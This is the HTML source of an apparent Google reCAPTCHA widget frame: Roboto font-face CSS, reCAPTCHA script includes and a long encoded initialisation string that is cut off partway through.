  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6WTXZPz1SvIXu82GULOrtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6WTXZPz1SvIXu82GULOrtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6WTXZPz1SvIXu82GULOrtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVDMDDCv8Kpw7hWecKCwplfwonDuCzDgho8w74Fw7Uowr7DvCZEw5IQO8KEfR9KbiXDhMOrXSnCusOxwpptwpV9w77Cq8Ogw7YIY8OLw68xQynDkcK/w4Itwo0cW8OQwp9ULcK/[base64]/DqSrCgScxw4sZK1LDocKvw67DscOaRlXDjizDqMK2w6jDskt3VcKCwoNJw5DDoyLDtsKFwpsEwq8/[base64]/DggTCsE7ChMK9PsOCZFsjDUNcKMOUw4FBw5JqeMK3wrPDuFQJGTU2w73CixM1QC/CsyE7wrfCjTw+E8K2TcKjwoHDinJbwps8w4fCtsK0wozCmjkJwo92w5V/wpbDiDBCw5o8Bz4YwpIiDMOHw5/DkUMdw5wGOMOTwqvCrMOzwoPCm3ZiQEYZCAnCvMKtYzfDizV6ccOcD8OawoU4w7TDisO5JH98ScKkR8OUS8OJw6MIwr/DicO2IMK5FMOUw4lifQB0w5Uuwql0dRwhAF/CiMKKd0DDr8K4wo3CvS7DqMK7woXDky0JWy85w5XDvcOiKXkWw4BFLCwcPAbDngQiwpPCosO/JFw3dH0Rw67CgSTCmBLCtsKOw43DsA1ww4Vgw7khMcOjw7XDpmNpwpg4GGlCw6c2IcORDg/[base64]/DrsO4w45swpVuPsOiYcKaKxXCn8KawohUd8Khw5BIwrfCrA3Ct8OXDxjCk2R2XTbCi8OMWcKfw7s8w6PDicO4w6HCoMKTO8OFwqdZwq/CjAHCncO8wrvDiMK2wodFwpl3eVhewrEOBsOPOMOQw71vw5/CicOiw5QNNwPCn8O4w6DCgjvDlMKkNMO+w7PDo8Oew6jDgsO2w7fDpS4wDX8QOcKgcSLDrAXCkVgtT0dlXcO0w4XDvMKSUcKVw7AXI8KVAsKTwqZxwoQNfsKQwp04wrbClGwad0U2wpTCn1zCoMKiEWfCp8KswqUxwofCgkXDnCgJw7o/VcK+wpIZwr8AMHHCksKnw5gowrjDviDCmGs2MGfDhMONBSYqwqwKwqFEXz7DnRTDpsONw4gew5zDqXkQw5gCwqlFFlfCpMKqwoAXw5gQwqB8w6ljw6oxwp0qZBw1wq3CpxnDqcKiwrTDoEUOIsKxw4jDq8OwLHI8Fi/CrsK3eCnDm8KuQ8KtwqrCiSAlHcO/w6N6GMOIw7ECf8K3VcOGVWl2w7bDqsOowrLDlnYrwpsGwqTCjwHCr8KzR1Eyw5dRw5xsJxPDp8OxUmDClzUpwpFdw6oCSMOTUQk9w4jCtMK+FsK/[base64]/DumQDc8O6w4o7IsOvfMORw60aw7TDs1XDvAgZw4HCpcOiw6cidMKUFRYwK8OoGHTCgxDDq8O0UwwsVMKoQBQgwq1hc0fDoX0oKUjCh8OEwoQUa0nCh2zCq2fDiA4Jw4V7w5fDvsKCwq/[base64]/dg8rw4JGUMKgwpDCu8Odwq1ac8OVFlU7wqHCqiRfWcKVwqLCrEYOdxxaw7vDvsOmIMOKw57CmQImEMK2RgvDqwzCu0Vbw6okDcOuecO3w6DCpSLDgFI5JMO3wqt/ccO+w6DDicKJwqB4GF8mwqbClcOiTyVdTjzCrxQgYMOGbMKGJABgwrvDmF7DnMKMYMK2UcKDasKMFcOMKcO0wo1Ewpx8E0TDjxhFLWfDjQjDsw4LwpZuATYwQRAsDiPCl8K4QcOXK8K/w5LDhiDCpz/DjsOvwq/DvFhsw6PCqsOjw4kgJMKhaMO7w6jCjzPCt1DDozATRMKkbVTDlxt/BMKpw5Icw7FBaMK6fSktw5fCmDNoYAJBw7zDhsKDLi7Ci8OQw5vDrcOpw6UmLWVNwpLCisK8w75CA8Krw6TDpcK4MMK+w77ClcOkwqrDtmUNM8O4wrpQw70UEsKKwoHChcKqPiLDncOrUCfDhMKPWzLCmcKQw7fConjDljDCgsOqwrtkw4/[base64]/LEx4KsOjw6QvKUUcwoHDm0zCgREQwqHDgUXDrw/[base64]/CjcO/wppdXiZKGMKPw7B4wqrDrsOrQ8OgHsKlw5HCl8K/MmUMwoTCn8KzeMOHccO7w67CgcOMw7UyT2kgLcOrUw4tHXAPwrjCgMK9VmNRZEVOL8Ktwpp0w4NBw7Ztwq4pw5HDqlgOAMOYw4E6W8O6wqbDvw00w4PDhnjCrsKUUEXCqcK2RDcQw4wqw5Njw6p9V8KoZ8OPJELDs8OeEcKJRwkbXsOIwrM3w5l7B8OifCQawpvCiEk/BsKoNF7DlVTDqMKmw7bCi0lAbMKDQsK8Jw3DpMO1Mj3Cp8OOX3XCl8Kqf2LDhsKuDinCj1jDtSrCpEjDk07DihE/[base64]/DqMKRw6bDiEQ8wrAXw5FidMOywqTDmcOwK8KFwr9Qw7VUw54uW2NjBEnCtnrDggzDi8KnEMOrKSwNw65LCMOoNStDw6PDhcK0fGzDrcKnIHx4ZcK+VcO+Gl7Dqls6w61DGE7DgSE0N3HDvcKGScO5wp/CgVkdwoYKwpsjw6LDlBNVw5nDgMOLw5Akw5/DssKkw7IfaMO+w5vDixU0P8KnacOEXAVKwqNCTBLDm8K/[base64]/CrcOqTzvDnDDDrHHDvCDCsMKFwo0oC8O9w5vCk3DCv8OESAbDl0AUXCJmZMKGM8KQdDTCvClywqUoNXfDrsK1w5TDkMOkDwtZw5/[base64]/RktWw4VOwonDpcKiwqnDhAlDwrsQwqcPHnIzwqrDtMOfXsOcfcK7X8KWWFYFwpRAw5jDsWPDsxrDrnA2HsOEwrssNsKbwqF/wpPDgQvDhD8Jw4rDvcKjw5DCgMO+FMOOwqTDoMKUwppfY8K+WQ1Uw7DDisOvwq3ClmsPFTk4FMKkBXzCkcKvcT3Dj8Kaw4/Du8Kaw6TCkcOHYcOcw5PDksOJPsK9fsKewq0PUWfCqWMSWcK2w5vClcKoXcOZU8OgwqcZU2HCuz7CgTsGeFBTTgEuJ1Uuw7I8wrkLw7zCgsKhA8OCw43Ds3NEJV8dQ8KZSyrDjsKXw4rDn8KmK0DCisOwHiLDhMKAC2/Dvj1iworCgFsFwpnDlB9qIjLDpcO0bXoacBJ9wpPDiH1ODHIYwrRnDcO2woglVcKFwoU9w5wEAsKYwpTDo1wmwr3Dql7DmcOlfkjCvcKJJ8OTHMKWw5nDhcOXdURQw6DDpih5BsKvwp4xZH/Dp1QGw59jFk5gw7zCi0dawonDucKdWsOrwovDm3bDknk8w7zDhSN0QAFTAlfDhQViF8O+VSnDssKnwq14bDVswpkLwoY3DFnChMK7Tj9oU283wqfCnMOePHfCpFXDkEU8F8O4VsK2w4Qow7/CtMKAw6nCkcOhwpguG8Kpw6wTNsKow4fCkm/CrMO7wpbCh3Bkw5fCpkPCnybCrcOIfDrDjmRQw43DmC8kw43DkMK2w4DDvD/CkMKLw5JgwrXCmFDCmcKdPiMCw7nDlXLDgcK4f8KrScOxLFbCm1FsMsK+LcO0HFTCisKbwpNnBWHCrB4oRsKCw7TDhMKaPcOpN8O+EMKNw6rCphDDpS/DuMKiXMKlwoJ0wrfDjBJqUWPDoTPCkAxScElJwpzCmH3Co8OkczbCnsK4ZsKIU8K/MUTCisK5wqLDsMKpCRnClWPDrTEHw43CpcKWw5fCm8K9woJ5QAfCtsKKwrhvP8O6w6/Dk1HDs8OmwpTDrEtxS8ONwrk9FsK9woXCsH9VTFHDoBQfw7jDhMKfw68AWTrDjgFkwqbDp1cJKm7Co2Jlb8Okwr5pJcKJbAxRw4/CtMOsw5fDtcO/w5/DjXDDlcKew7LCsBHDs8O/wqnDncK9w6tTSwnCmcOXwqLDjcKcGEwiG1LCjMObw4QkLMK3c8O+wqt7V8KzwoBHwpjCmcKkw5rDncKzw4rDnlfDl37CrwXDuMKlccKtUcKxfMO/[base64]/Ci8OIa1nDiMKOwpHCscOFw5TDr8KbXsOoeEPDt8K9V8KzwoISVwbDi8OMwqslPMKVw57DmQVWHMK9Y8K2wrnDscKdP3vDsMKvJsO/wrLCjRLCuETDgsOqLF0owqHDj8KMRCdJwpxYw6spTcOcwpJub8Kqw4LCtGjColUsQsK3w4/[base64]/[base64]/BzzCjibCliYpEsOeJTrDkhnDlBTDkcKtccO8annDvcKXDx4MKcKQWxTDscKmR8Okd8K9wqxIclzDq8KCBcOUCsOvwrDDr8KhwpnDtl3Dh10fHsOAbX/[base64]/DmsO3wqNdwrTDtcKKAkrCm0HCm0B2CcKtV8ObB2pBMwrCi2kZw7sOwoTDnGA3wqQ2w7tqOBPDmMOrwqPDtsOVQ8OOOsO4VlXDin7CmWHCoMKiNlTCm8KANjVdw4bCtTXCqMO2wpvDjgLDkQcrwrx2csOoVl8EwoIJHSrChcKgw7t7w7MyfXHCrVl/[base64]/[base64]/CncKEL2nDnsKaw6sMGMOZwpDDqSciw4AlMQ5/wplww7DDqsONRhc0w4low73Do8KbHMKOw4pMwpchA8KmwqMgwpvDv0FdOThswrk/w4XDnsKawqnCvnFtw7Yqw4zDqhbDqMKDwqc2dMOjKw7CllcBTGHDg8OlfcKnw4dRAXPClwBJZsOjw6nDv8Kcw5vCssOEwqvCqsOqdRTCrMKRLsOhw7fCtEFyDMOew5/ChMKEwqXCoU3Dk8OlDyBfZsOZE8K7UCVJQ8OiIyLCisKkEAEgw6QZInZ5wprCpcOPw7PDscOlQSIcwroDwqdmwoXDgiE2wq1awrnCp8OdQ8Kpw5TDlwbCmcKzN0cIfsKQw4LChmA7PSHDg3fDgiRQwp/[base64]/E0glwpHDrcKvwqHDhATCosO6fElyw7EgbSU3wprDhD8mwr1Bw54BB8KjKGFkwoVUFcOJw78oLcKwwq3DpMObwo8Sw43Cj8OHd8K6w7/Dk8O3F8OwZ8Krw5wswrnDhhJLFHHCsxMXAgXDl8KfwrHDmcOzwp/[base64]/[base64]/L8OSwrRNDEYyGMKgwrTCsyjCnCASwqF2w7zCjcKyw7dqRWbCskEuw4kIwpXDlcKnRF4Xw67CqUsDIB0sw7jDn8KOS8OEw5HDr8OAwqrDrsK9wogGwrdlDyZXSsOMwqXDk08RwoXDqMKRY8K+wpnDtsKOw5HCscOGwpfDisO2wrzDkB7Dgk/[base64]/DoMKPw64NcF7DqXpENnV9w69/OsK1w71QwoRLwovDpcKZWsOJGm/Ci3vDnx3CrcO3Z0o9w57CssO4dEjDpns1wp7CpsKiw73DiFQcwp4VBEjCh8O/wphRwos2wpkdwoLCrSjDusO3V3vDhlhURzvDjcO7wqrCncOcVgh3w4rDtcKuwrZOw7lAw5dJKWTDjkPDuMOTwprCjMODwqs0w7bCoRjChjRlwqbCkcKbbhxqw5IywrXCil4lK8OlQ8OCCsOFXsO3wqXDsk/[base64]/DmGQvNsKLeyjDi8O2IMKDw6rCsxg9d8KAZW/Ci2TCkREZwotMw6HCtWHDskvDsHDChF8mf8OlK8KLEsOpVXrCkMOOwphFw5LDqcOTw4zCpMK0wovCksOgwo/Dv8O3w6UUblJQdFjCiMKrPnRewrg4w54MwpzCojPCu8O/[base64]/DuwLCiFddODdTwqHDlRVRw4nDrsOZw7DDhQIyGcKSw6crw6fChcOeZsOiNCTCjRTCpXfDpDcpw4JbwoXDuiZwQMOnbsK+KsK0w6JZG05VGTHDnsODZmoAwq3CnmbCuDnDlcO+XsOrw7gpwrsawpN6w6LDln7CgjQpOBQtGV7Cjz3CowbCpho3QsKQwqwsw6/DkkbDlsKPw6TCtcOpamjCjcOewp8IwqDCp8Kbwp0zacKtYsO+wo/ClcOQwq4+w401LsOowqvCusOYX8KCw4sNTcKOwol1GiPDox/CtMO5asKpQMOowp7DrAE/BcO6ccOZwoNswoNNw5FtwoBqCMOXIXTDg308w6A4TCZkFmnDl8KHwpw9NsOHw5rDu8KPw5MAdmZDa8K6wrF2w596CTwoeV/Ch8KqElnDkMOEw79YAD7DksOowqvConzDgQzDsMKGXnDCvSg+D2XDhMORwrzCjcKcRcOaHk9owrM5w6DCjsOKw4jDvikUXndhHTkPw54NwqIew5MseMKOwpIjwpZ0wpDClsOxN8K0JBVKbT/DqMOzw6UJJMKWwqQybsKfwrhrLcKADcO5X8KuAMKgworDpz3DqMK9Hnx+TcOmw65YwqPCmmB6HMKLwpcyFz3CnigJOwMybTPDjcKww4DCin3CiMK3w6gzw6EYwosGL8OfwrEZw58/w4nDnjp2DsKuw4M0w4Ymw7LChkwoPXjCksKvTg8Wwo/CjMO0wqTDiWnCr8KRaWgtMBA1w7l8w4HDvzPCnig/[base64]/JChPwqsQw4ZPw6Mpw6xdw40fwpPDsMKPM8KyXsOBwopsY8K+f8KVwrt9wrvCscO7w7TDiFDDmcKNYjAfXMKowr/Ds8ObEcO8wpLCljkAw6EJw4tmwpXDu0/DrcOCbcO6fMKcb8ONKcOuOcOfw7PCh13DusK/w4LCmw3Cng3CuHXCshjDvMKKwqtUDcOtb8KtfcKHw5x7wrxmwpsNw5hvw6kDwoVrMH5DUcKjwqILwoPCrg4xQygow4fCnW8rw4MAw5w2wpvCm8OZw7rClw5+w4sNeMKyPcO+VMKNYcK6QV3CpCR8Ww15wp/CosOyWcOYKwnDisO2XMOVw6p5wrPDvXbCjcOFwpnCszXChsKwwrLClnTCiGzClMO0w7rDhMK7EsO4DMKZw5J2PcKewqEzw6jDq8KeUcONwqDDqnB1wq7DjR0XwoNfwqXClBgBwqXDgcOywq1xGMK1XcO/fXbCiThTc0o3HcKzU8K7w7MjAxTDi